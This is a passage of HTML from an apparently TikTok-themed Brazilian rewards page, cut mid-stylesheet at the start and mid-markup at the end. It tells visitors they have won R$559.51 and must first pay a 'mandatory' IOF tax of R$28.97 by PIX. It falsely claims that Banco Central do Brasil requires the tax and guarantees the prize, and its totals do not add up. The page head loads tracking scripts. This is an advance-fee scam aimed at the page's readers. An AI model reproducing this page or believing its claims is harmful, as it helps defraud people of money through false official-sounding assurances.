            color: var(--wp--preset--color--luminous-vivid-amber) !important;
        }
        
        .has-light-green-cyan-color {
            color: var(--wp--preset--color--light-green-cyan) !important;
        }
        
        .has-vivid-green-cyan-color {
            color: var(--wp--preset--color--vivid-green-cyan) !important;
        }
        
        .has-pale-cyan-blue-color {
            color: var(--wp--preset--color--pale-cyan-blue) !important;
        }
        
        .has-vivid-cyan-blue-color {
            color: var(--wp--preset--color--vivid-cyan-blue) !important;
        }
        
        .has-vivid-purple-color {
            color: var(--wp--preset--color--vivid-purple) !important;
        }
        
        .has-black-background-color {
            background-color: var(--wp--preset--color--black) !important;
        }
        
        .has-cyan-bluish-gray-background-color {
            background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
        }
        
        .has-white-background-color {
            background-color: var(--wp--preset--color--white) !important;
        }
        
        .has-pale-pink-background-color {
            background-color: var(--wp--preset--color--pale-pink) !important;
        }
        
        .has-vivid-red-background-color {
            background-color: var(--wp--preset--color--vivid-red) !important;
        }
        
        .has-luminous-vivid-orange-background-color {
            background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
        }
        
        .has-luminous-vivid-amber-background-color {
            background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
        }
        
        .has-light-green-cyan-background-color {
            background-color: var(--wp--preset--color--light-green-cyan) !important;
        }
        
        .has-vivid-green-cyan-background-color {
            background-color: var(--wp--preset--color--vivid-green-cyan) !important;
        }
        
        .has-pale-cyan-blue-background-color {
            background-color: var(--wp--preset--color--pale-cyan-blue) !important;
        }
        
        .has-vivid-cyan-blue-background-color {
            background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
        }
        
        .has-vivid-purple-background-color {
            background-color: var(--wp--preset--color--vivid-purple) !important;
        }
        
        .has-black-border-color {
            border-color: var(--wp--preset--color--black) !important;
        }
        
        .has-cyan-bluish-gray-border-color {
            border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
        }
        
        .has-white-border-color {
            border-color: var(--wp--preset--color--white) !important;
        }
        
        .has-pale-pink-border-color {
            border-color: var(--wp--preset--color--pale-pink) !important;
        }
        
        .has-vivid-red-border-color {
            border-color: var(--wp--preset--color--vivid-red) !important;
        }
        
        .has-luminous-vivid-orange-border-color {
            border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
        }
        
        .has-luminous-vivid-amber-border-color {
            border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
        }
        
        .has-light-green-cyan-border-color {
            border-color: var(--wp--preset--color--light-green-cyan) !important;
        }
        
        .has-vivid-green-cyan-border-color {
            border-color: var(--wp--preset--color--vivid-green-cyan) !important;
        }
        
        .has-pale-cyan-blue-border-color {
            border-color: var(--wp--preset--color--pale-cyan-blue) !important;
        }
        
        .has-vivid-cyan-blue-border-color {
            border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
        }
        
        .has-vivid-purple-border-color {
            border-color: var(--wp--preset--color--vivid-purple) !important;
        }
        
        .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
            background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
        }
        
        .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
            background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
        }
        
        .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
            background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
        }
        
        .has-luminous-vivid-orange-to-vivid-red-gradient-background {
            background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
        }
        
        .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
            background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
        }
        
        .has-cool-to-warm-spectrum-gradient-background {
            background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
        }
        
        .has-blush-light-purple-gradient-background {
            background: var(--wp--preset--gradient--blush-light-purple) !important;
        }
        
        .has-blush-bordeaux-gradient-background {
            background: var(--wp--preset--gradient--blush-bordeaux) !important;
        }
        
        .has-luminous-dusk-gradient-background {
            background: var(--wp--preset--gradient--luminous-dusk) !important;
        }
        
        .has-pale-ocean-gradient-background {
            background: var(--wp--preset--gradient--pale-ocean) !important;
        }
        
        .has-electric-grass-gradient-background {
            background: var(--wp--preset--gradient--electric-grass) !important;
        }
        
        .has-midnight-gradient-background {
            background: var(--wp--preset--gradient--midnight) !important;
        }
        
        .has-small-font-size {
            font-size: var(--wp--preset--font-size--small) !important;
        }
        
        .has-medium-font-size {
            font-size: var(--wp--preset--font-size--medium) !important;
        }
        
        .has-large-font-size {
            font-size: var(--wp--preset--font-size--large) !important;
        }
        
        .has-x-large-font-size {
            font-size: var(--wp--preset--font-size--x-large) !important;
        }
        
        :root :where(.wp-block-pullquote) {
            font-size: 1.5em;
            line-height: 1.6;
        }
    </style>
    <link rel="stylesheet" id="hello-elementor-css" href="css/style.min.css" media="all">
    <link rel="stylesheet" id="hello-elementor-theme-style-css" href="css/theme.min.css" media="all">
    <link rel="stylesheet" id="hello-elementor-header-footer-css" href="css/header-footer.min.css" media="all">
    <link rel="stylesheet" id="elementor-frontend-css" href="css/frontend.min.css" media="all">
    <link rel="stylesheet" id="elementor-post-5-css" href="css/post-5.css" media="all">
    <link rel="stylesheet" id="elementor-icons-css" href="css/elementor-icons.min.css" media="all">
    <link rel="stylesheet" id="widget-heading-css" href="css/widget-heading.min.css" media="all">
    <link rel="stylesheet" id="widget-divider-css" href="css/widget-divider.min.css" media="all">
    <link rel="stylesheet" id="elementor-post-1379-css" href="css/post-1379.css" media="all">
    <link rel="stylesheet" id="eael-general-css" href="css/general.min.css" media="all">
    <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CInter%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;ver=6.7.1"
        media="all">
    <link rel="stylesheet" id="elementor-icons-shared-0-css" href="css/fontawesome.min.css" media="all">
    <link rel="stylesheet" id="elementor-icons-fa-solid-css" href="css/solid.min.css" media="all">
    <link rel="stylesheet" id="elementor-icons-fa-regular-css" href="css/regular.min.css" media="all">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <script src="js/jquery.min.js" id="jquery-core-js"></script>
    <script src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
    <link rel="https://api.w.org/" href="https://respostaspremiada.com/wp-json/">
    <link rel="alternate" title="JSON" type="application/json" href="https://respostaspremiada.com/wp-json/wp/v2/pages/1379">
    <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://respostaspremiada.com/xmlrpc.php?rsd">
    <meta name="generator" content="WordPress 6.7.1">
    <link rel="canonical" href="https://respostaspremiada.com/tiktokiof/">
    <link rel="shortlink" href="https://respostaspremiada.com/?p=1379">
    <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://respostaspremiada.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frespostaspremiada.com%2Ftiktokiof%2F">
    <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://respostaspremiada.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frespostaspremiada.com%2Ftiktokiof%2F&amp;format=xml">

    <!-- Google Tag Manager -->
    <script>
        ! function() {
            "use strict";

            function l(e) {
                for (var t = e, r = 0, n = document.cookie.split(";"); r < n.length; r++) {
                    var o = n[r].split("=");
                    if (o[0].trim() === t) return o[1]
                }
            }

            function s(e) {
                return localStorage.getItem(e)
            }

            function u(e) {
                return window[e]
            }

            function A(e, t) {
                e = document.querySelector(e);
                return t ? null == e ? void 0 : e.getAttribute(t) : null == e ? void 0 : e.textContent
            }
            var e = window,
                t = document,
                r = "script",
                n = "dataLayer",
                o = "https://api.respostaspremiada.com/",
                a = "",
                i = "c9pezqhnzt",
                c = "BBB=aWQ9R1RNLUtKOUozUjRG&page=1",
                g = "cookie",
                v = "_sbp",
                E = "",
                d = !1;
            try {
                var d = !!g && (m = navigator.userAgent, !!(m = new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m))) && 16.4 <= parseFloat(m[1]),
                    f = "stapeUserId" === g,
                    I = d && !f ? function(e, t, r) {
                        void 0 === t && (t = "");
                        var n = {
                                cookie: l,
                                localStorage: s,
                                jsVariable: u,
                                cssSelector: A
                            },
                            t = Array.isArray(t) ? t : [t];
                        if (e && n[e])
                            for (var o = n[e], a = 0, i = t; a < i.length; a++) {
                                var c = i[a],
                                    c = r ? o(c, r) : o(c);
                                if (c) return c
                            } else console.warn("invalid uid source", e)
                    }(g, v, E) : void 0;
                d = d && (!!I || f)
            } catch (e) {
                console.error(e)
            }
            var m = e,
                g = (m[n] = m[n] || [], m[n].push({
                    "gtm.start": (new Date).getTime(),
                    event: "gtm.js"
                }), t.getElementsByTagName(r)[0]),
                v = I ? "&bi=" + encodeURIComponent(I) : "",
                E = t.createElement(r),
                f = (d && (i = 8 < i.length ? i.replace(/([a-z]{8}$)/, "kp$1") : "kp" + i), !d && a ? a : o);
            E.async = !0, E.src = f + "/" + i + ".js?" + c + v, null != (e = g.parentNode) && e.insertBefore(E, g)
        }();
    </script>
    <!-- End Google Tag Manager -->
    <meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
    <style>
        .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
        .e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
            background-image: none !important;
        }
        
        @media screen and (max-height: 1024px) {
            .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
            .e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
                background-image: none !important;
            }
        }
        
        @media screen and (max-height: 640px) {
            .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
            .e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
                background-image: none !important;
            }
        }
    </style>
    <link rel="icon" href="images/cropped-622e383d-a968-4ce6-8efa-0d2d91fc9977-gif-tiktok-e1735776294167-32x32.webp" sizes="32x32">
    <link rel="icon" href="images/cropped-622e383d-a968-4ce6-8efa-0d2d91fc9977-gif-tiktok-e1735776294167-192x192.webp" sizes="192x192">
    <link rel="apple-touch-icon" href="images/cropped-622e383d-a968-4ce6-8efa-0d2d91fc9977-gif-tiktok-e1735776294167-180x180.webp">
    <meta name="msapplication-TileImage" content="https://respostaspremiada.com/wp-content/uploads/2025/01/cropped-622e383d-a968-4ce6-8efa-0d2d91fc9977-gif-tiktok-e1735776294167-270x270.webp">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
    <script src="js/wp-emoji-release.min.js" defer=""></script>
</head>

<body class="page-template page-template-elementor_canvas page page-id-1379 wp-custom-logo wp-embed-responsive elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-1379">
    <div data-elementor-type="wp-page" data-elementor-id="1379" class="elementor elementor-1379" data-elementor-post-type="page">
        <div class="elementor-element elementor-element-fe44f14 e-con-full e-flex e-con e-parent e-lazyloaded" data-id="fe44f14" data-element_type="container" data-settings="{" background_background ":"classic "}"="">
            <div class="elementor-element elementor-element-8929613 elementor-widget elementor-widget-html" data-id="8929613" data-element_type="widget" data-widget_type="html.default">
                <div class="elementor-widget-container">
                    <div id="preloader-fake" style="opacity: 0; visibility: hidden;"></div>
                    <div id="loading-page" style="opacity: 1; visibility: visible;">
                        <div class="status-text" id="status-text" style="opacity: 0; transform: translateY(20px);">Pronto!</div>
                        <div class="progress-bar">
                            <div class="progress-bar-fill" id="progress-bar-fill"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="elementor-element elementor-element-d08e188 e-con-full e-flex e-con e-parent e-lazyloaded" data-id="d08e188" data-element_type="container" id="main-content" style="opacity: 0; visibility: hidden;">
            <div class="elementor-element elementor-element-6da549a e-con-full e-flex e-con e-child" data-id="6da549a" data-element_type="container" data-settings="{" background_background ":"classic "}"="">
                <div class="elementor-element elementor-element-582b39d elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="582b39d" data-element_type="widget" data-widget_type="icon.default">
                    <div class="elementor-widget-container">
                        <div class="elementor-icon-wrapper">
                            <div class="elementor-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="160" height="37" viewBox="0 0 160 37" fill="none"><path d="M21.1241 10.7151C21.1241 8.57211 24.1418 6.77896 27.9031 6.77896C31.6643 6.77896 34.682 8.52837 34.682 10.7151C34.682 12.8582 31.6643 14.6076 27.9031 14.6076C24.1418 14.6076 21.1241 12.8582 21.1241 10.7151ZM16.182 10.6277C23.9669 15.1761 33.7636 22.6111 38.7494 26.7222L27.9468 37C20.9054 30.1773 15.0887 24.7979 10.6277 20.9492C13.2518 15.7447 15.1761 12.2459 16.182 10.6277ZM16.0508 4.19858C19.8121 4.19858 23.792 4.37352 27.9468 4.67967C21.0804 7.6974 13.7329 11.7648 5.86052 16.9693C3.7175 15.2199 1.74941 13.8203 0 12.6395C5.81679 9.1844 11.1525 6.38535 16.0508 4.19858ZM40.5863 4.50473L39.7116 10.6277C33.9823 7.12884 27.8156 4.32979 21.1679 2.14303C24.3168 1.04965 26.5473 0.349882 27.9031 0C31.708 0.962175 35.9066 2.49291 40.5863 4.50473ZM27.9468 18.4125C34.4196 13.7329 40.2802 9.9279 46.1844 7.21631C48.8523 8.52837 52.0887 10.3215 55.8499 12.5957C52.0887 15.2199 48.2837 18.1939 44.4787 21.5615C39.2305 20.3369 32.9764 19.156 27.9468 18.4125Z" fill="white"></path><path d="M58.5178 24.9289H61.4481V19.8993C62.4977 19.8993 62.8913 19.8993 63.3724 21.605L64.3346 24.9289H67.3961L66.1277 20.8615C65.6467 19.3745 65.2968 18.8934 64.3783 18.7622C66.7838 18.2374 66.8712 16.1819 66.8712 15.657C66.8712 13.3391 65.1218 12.4644 63.0663 12.4644H58.5178V24.9289ZM61.3169 14.5636H62.1916C63.766 14.5636 63.941 15.6133 63.941 16.1381C63.941 17.0128 63.3724 17.8001 62.2353 17.8001H61.3169V14.5636ZM81.9162 22.9608C81.4351 23.1358 80.954 23.092 80.3854 23.092C79.3795 23.092 78.2424 22.5235 78.2424 20.6866C78.2424 20.3367 78.2424 18.1499 80.2542 18.1499C80.8228 18.1499 81.2164 18.1499 81.785 18.2374L81.9162 16.2693C81.0415 16.1818 80.6916 16.1381 79.8169 16.1381C77.0616 16.1381 75.5308 18.0187 75.5308 20.6866C75.5308 22.261 76.2743 25.0601 79.5982 25.0601C80.4292 25.0601 81.2164 25.1476 81.9599 24.9289L81.9162 22.9608ZM90.3571 14.7823H92.9812V12.4644H90.3571V14.7823ZM134.486 12.4644H131.862V17.5376C131.512 16.7504 130.812 16.1381 129.588 16.1381C127.401 16.1381 126.526 18.0625 126.526 20.3804C126.526 23.1358 127.619 25.0601 129.588 25.0601C131.075 25.0601 131.687 24.0979 131.949 23.5294C131.993 24.1417 132.037 24.579 132.037 24.9289H134.53C134.486 24.5353 134.486 24.0979 134.486 23.0045V12.4644ZM129.325 20.5991C129.325 19.2433 129.413 17.9313 130.593 17.9313C131.643 17.9313 131.906 19.2433 131.906 20.5991C131.906 21.605 131.687 23.1795 130.593 23.1795C129.369 23.1795 129.325 21.5176 129.325 20.5991ZM143.408 24.9289H146.032V21.0802C146.032 19.8119 146.207 18.4998 147.738 18.4998H148.612V16.3131H148.219C146.688 16.3131 146.338 16.9254 145.813 17.8875C145.77 17.3627 145.726 16.8379 145.726 16.3131H143.32C143.364 16.7504 143.364 17.2752 143.364 18.1062V24.9289H143.408ZM157.01 24.9289H159.634V12.4644H157.01V24.9289ZM111.437 24.9289H114.237V19.7244H118.173V17.5376H114.237V14.6511H118.304V12.4644H111.394V24.9289H111.437ZM149.312 18.4561C150.362 18.0187 151.149 17.9313 151.805 17.9313C152.199 17.9313 153.423 17.8438 153.423 19.5057H152.636C151.718 19.5057 148.35 19.5057 148.35 22.436C148.35 24.0105 149.4 25.0601 151.018 25.0601C152.242 25.0601 153.292 24.2729 153.38 23.748L153.467 24.9289H155.872C155.829 24.3603 155.829 23.748 155.829 22.4797V19.3308C155.829 17.4064 155.129 16.1381 152.067 16.1381C151.105 16.1381 150.187 16.2693 149.312 16.2693V18.4561ZM153.423 21.2551C153.423 23.3544 152.111 23.3982 151.849 23.3982C151.63 23.3982 150.712 23.3982 150.712 22.2611C150.712 20.8178 152.374 20.7303 153.423 20.7303V21.2551ZM69.8452 19.8556C69.8452 19.3745 69.8452 17.7126 71.201 17.7126C72.2944 17.7126 72.5568 18.7622 72.5568 19.8556H69.8452ZM74.9185 20.6428C74.9185 16.1381 71.9445 16.1381 71.1573 16.1381C68.6644 16.1381 67.3086 18.2374 67.3086 20.5554C67.3086 23.1795 68.6644 25.0601 71.6821 25.0601C72.5568 25.0601 73.5627 25.1038 74.4374 24.9289L74.3937 22.9608C73.519 23.267 72.863 23.267 71.9445 23.267C70.4575 23.267 69.8015 22.3048 69.8015 21.2989H74.9185V20.6428ZM84.5403 19.8556C84.5403 19.3745 84.5403 17.7126 85.8961 17.7126C86.9895 17.7126 87.2519 18.7622 87.2519 19.8556H84.5403ZM89.6136 20.6428C89.6136 16.1381 86.6396 16.1381 85.8523 16.1381C83.3594 16.1381 82.0036 18.2374 82.0036 20.5554C82.0036 23.1795 83.3594 25.0601 86.3772 25.0601C87.2956 25.0601 88.2578 25.1038 89.1325 24.9289L89.0888 22.9608C88.214 23.267 87.558 23.267 86.6396 23.267C85.1526 23.267 84.4966 22.3048 84.4966 21.2989H89.6136V20.6428ZM120.928 19.8556C120.928 19.3745 120.928 17.7126 122.284 17.7126C123.377 17.7126 123.64 18.7622 123.64 19.8556H120.928ZM126.045 20.6428C126.045 16.1381 123.071 16.1381 122.284 16.1381C119.791 16.1381 118.435 18.2374 118.435 20.5554C118.435 23.1795 119.791 25.0601 122.809 25.0601C123.683 25.0601 124.689 25.1038 125.564 24.9289L125.52 22.9608C124.645 23.267 123.989 23.267 123.071 23.267C121.584 23.267 120.928 22.3048 120.928 21.2989H126.045V20.6428ZM137.635 19.8556C137.635 19.3745 137.635 17.7126 138.991 17.7126C140.084 17.7126 140.346 18.7622 140.346 19.8556H137.635ZM142.752 20.6428C142.752 16.1381 139.778 16.1381 138.991 16.1381C136.498 16.1381 135.142 18.2374 135.142 20.5554C135.142 23.1795 136.498 25.0601 139.515 25.0601C140.434 25.0601 141.396 25.1038 142.271 24.9289L142.227 22.9608C141.352 23.267 140.696 23.267 139.778 23.267C138.291 23.267 137.635 22.3048 137.635 21.2989H142.752V20.6428ZM100.547 18.4561C101.597 18.0187 102.384 17.9313 103.04 17.9313C103.434 17.9313 104.658 17.8438 104.658 19.5057H103.871C102.953 19.5057 99.5852 19.5057 99.5852 22.436C99.5852 24.0105 100.635 25.0601 102.253 25.0601C103.521 25.0601 104.527 24.2729 104.615 23.748L104.702 24.9289H107.108C107.064 24.3603 107.02 23.748 107.02 22.4797V19.3308C107.02 17.4064 106.32 16.1381 103.303 16.1381C102.341 16.1381 101.422 16.2693 100.547 16.2693V18.4561ZM104.658 21.2551C104.658 23.3544 103.346 23.3982 103.084 23.3982C102.865 23.3982 101.947 23.3982 101.947 22.2611C101.947 20.8178 103.609 20.7303 104.615 20.7303V21.2551H104.658ZM90.3571 24.9289V16.2693H94.9055V14.4762L97.4859 13.6452V16.2256H99.1916V18.0625H97.4859V22.0424C97.4859 22.8733 97.8795 23.1358 98.3606 23.1358C98.7105 23.1358 98.9729 23.0483 99.2353 22.9608V24.8852C98.9729 24.9726 98.2731 25.0164 97.3984 25.0164C96.0427 25.0164 94.8618 24.3603 94.8618 22.4797V18.1062H93.0249V24.9289H90.3571Z" fill="white"></path></svg>                                </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="elementor-element elementor-element-d2728f9 e-con-full e-flex e-con e-child" data-id="d2728f9" data-element_type="container" data-settings="{" background_background ":"classic "}"="">
                <div class="elementor-element elementor-element-b13c118 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="b13c118" data-element_type="widget" data-widget_type="icon.default">
                    <div class="elementor-widget-container">
                        <div class="elementor-icon-wrapper">
                            <div class="elementor-icon">
                                <i aria-hidden="true" class="fas fa-exclamation-triangle"></i> </div>
                        </div>
                    </div>
                </div>
                <div class="elementor-element elementor-element-2c53ad2 elementor-widget elementor-widget-heading" data-id="2c53ad2" data-element_type="widget" data-widget_type="heading.default">
                    <div class="elementor-widget-container">
                        <h2 class="elementor-heading-title elementor-size-default">Imposto (IOF) obrigatório</h2>
                    </div>
                </div>
            </div>
            <div class="elementor-element elementor-element-4605e33 e-con-full e-flex e-con e-child" data-id="4605e33" data-element_type="container">
                <div class="elementor-element elementor-element-bb47874 elementor-widget elementor-widget-heading" data-id="bb47874" data-element_type="widget" data-widget_type="heading.default">
                    <div class="elementor-widget-container">
                        <h2 class="elementor-heading-title elementor-size-default">Imposto sobre Operações Financeiras (IOF)</h2>
                    </div>
                </div>
            </div>
            <div class="elementor-element elementor-element-cdc633f e-con-full e-flex e-con e-child" data-id="cdc633f" data-element_type="container">
                <div class="elementor-element elementor-element-f9c3172 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="f9c3172" data-element_type="widget" data-widget_type="heading.default">
                    <div class="elementor-widget-container">
                        <h2 class="elementor-heading-title elementor-size-default">O pagamento do Imposto sobre Operações Financeiras (IOF) é obrigatório e exigido pelo <span style="color: #000000">Banco Central do Brasil (Lei nº 8.894/94)</span></h2>
                    </div>
                </div>
            </div>
            <div class="elementor-element elementor-element-c53ff4e e-con-full e-flex e-con e-child" data-id="c53ff4e" data-element_type="container">
                <div class="elementor-element elementor-element-e3412d1 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="e3412d1" data-element_type="widget" data-widget_type="heading.default">
                    <div class="elementor-widget-container">
                        <h2 class="elementor-heading-title elementor-size-default"><span style="color: #FF0000">* </span>É necessário realizar o pagamento do IOF para receber o valor acumulado.</h2>
                    </div>
                </div>
            </div>
            <div class="elementor-element elementor-element-4fa72f2 e-con-full e-flex e-con e-child" data-id="4fa72f2" data-element_type="container" data-settings="{" background_background ":"classic "}"="">
                <div class="elementor-element elementor-element-b182055 e-con-full e-flex e-con e-child" data-id="b182055" data-element_type="container">
                    <div class="elementor-element elementor-element-57539b5 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="57539b5" data-element_type="widget" data-widget_type="heading.default">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default">Resumo</h2>
                        </div>
                    </div>
                </div>
                <div class="elementor-element elementor-element-ec81be6 e-con-full e-flex e-con e-child" data-id="ec81be6" data-element_type="container">
                    <div class="elementor-element elementor-element-4292c53 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4292c53" data-element_type="widget" data-widget_type="divider.default">
                        <div class="elementor-widget-container">
                            <div class="elementor-divider">
                                <span class="elementor-divider-separator">
						</span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="elementor-element elementor-element-5700503 e-con-full e-flex e-con e-child" data-id="5700503" data-element_type="container">
                    <div class="elementor-element elementor-element-cca831a elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="cca831a" data-element_type="widget" data-widget_type="heading.default">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default">Valor ganho</h2>
                        </div>
                    </div>
                    <div class="elementor-element elementor-element-66be47e elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="66be47e" data-element_type="widget" data-widget_type="heading.default">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default">R$559.51</h2>
                        </div>
                    </div>
                </div>
                <div class="elementor-element elementor-element-cc9f08f e-con-full e-flex e-con e-child" data-id="cc9f08f" data-element_type="container">
                    <div class="elementor-element elementor-element-403d907 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="403d907" data-element_type="widget" data-widget_type="divider.default">
                        <div class="elementor-widget-container">
                            <div class="elementor-divider">
                                <span class="elementor-divider-separator">
						</span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="elementor-element elementor-element-47904d2 e-con-full e-flex e-con e-child" data-id="47904d2" data-element_type="container">
                    <div class="elementor-element elementor-element-b8a6c59 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="b8a6c59" data-element_type="widget" data-widget_type="heading.default">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default">Valor a ser pago (IOF)</h2>
                        </div>
                    </div>
                    <div class="elementor-element elementor-element-bc0e60d elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="bc0e60d" data-element_type="widget" data-widget_type="heading.default">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default">- R$28,97</h2>
                        </div>
                    </div>
                </div>
                <div class="elementor-element elementor-element-df9bba0 e-con-full e-flex e-con e-child" data-id="df9bba0" data-element_type="container">
                    <div class="elementor-element elementor-element-09b3cf8 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="09b3cf8" data-element_type="widget" data-widget_type="heading.default">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default">Imposto sobre Operações Financeiras</h2>
                        </div>
                    </div>
                </div>
                <div class="elementor-element elementor-element-17acb4f e-con-full e-flex e-con e-child" data-id="17acb4f" data-element_type="container">
                    <div class="elementor-element elementor-element-36cf41d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="36cf41d" data-element_type="widget" data-widget_type="divider.default">
                        <div class="elementor-widget-container">
                            <div class="elementor-divider">
                                <span class="elementor-divider-separator">
						</span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="elementor-element elementor-element-ec42ed0 e-con-full e-flex e-con e-child" data-id="ec42ed0" data-element_type="container">
                    <div class="elementor-element elementor-element-9831f62 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="9831f62" data-element_type="widget" data-widget_type="heading.default">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default">Total a receber</h2>
                        </div>
                    </div>
                    <div class="elementor-element elementor-element-4c62a27 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="4c62a27" data-element_type="widget" data-widget_type="heading.default">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default">R$589.48</h2>
                        </div>
                    </div>
                </div>
                <div class="elementor-element elementor-element-70938d1 e-con-full e-flex e-con e-child" data-id="70938d1" data-element_type="container">
                    <div class="elementor-element elementor-element-f92894e elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="f92894e" data-element_type="widget" data-widget_type="icon.default">
                        <div class="elementor-widget-container">
                            <div class="elementor-icon-wrapper">
                                <div class="elementor-icon">
                                    <i aria-hidden="true" class="fas fa-exclamation-circle"></i> </div>
                            </div>
                        </div>
                    </div>
                    <div class="elementor-element elementor-element-d8b44c2 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="d8b44c2" data-element_type="widget" data-widget_type="heading.default">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default">O pagamento de R$589.48 será processado via PIX de forma imediata.</h2>
                        </div>
                    </div>
                </div>
            </div>
            <div class="elementor-element elementor-element-f5d824a e-con-full e-flex e-con e-child" data-id="f5d824a" data-element_type="container" data-settings="{" background_background ":"classic "}"="">
                <div class="elementor-element elementor-element-01f5434 e-con-full e-flex e-con e-child" data-id="01f5434" data-element_type="container">
                    <div class="elementor-element elementor-element-23bcfaa elementor-view-default elementor-widget elementor-widget-icon" data-id="23bcfaa" data-element_type="widget" data-widget_type="icon.default">
                        <div class="elementor-widget-container">
                            <div class="elementor-icon-wrapper">
                                <div class="elementor-icon">
                                    <i aria-hidden="true" class="far fa-check-circle"></i> </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="elementor-element elementor-element-6587b08 e-con-full e-flex e-con e-child" data-id="6587b08" data-element_type="container">
                    <div class="elementor-element elementor-element-59677df elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="59677df" data-element_type="widget" data-widget_type="heading.default">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default">Garantia de recebimento</h2>
                        </div>
                    </div>
                </div>
                <div class="elementor-element elementor-element-2cc66ff e-con-full e-flex e-con e-child" data-id="2cc66ff" data-element_type="container">
                    <div class="elementor-element elementor-element-e81ba1d elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="e81ba1d" data-element_type="widget" data-widget_type="heading.default">
                        <div class="elementor-widget-container">
                            <h2 class="elementor-heading-title elementor-size-default">O valor ganho de R$589.48 é garantido pelo Banco Central do Brasil</h2>
                        </div>
                    </div>
                </div>
            </div>
            <div class="elementor-element elementor-element-d86bfb7 e-con-full e-flex e-con e-child" data-id="d86bfb7" data-element_type="container" data-settings="{" background_background ":"classic "}"="">
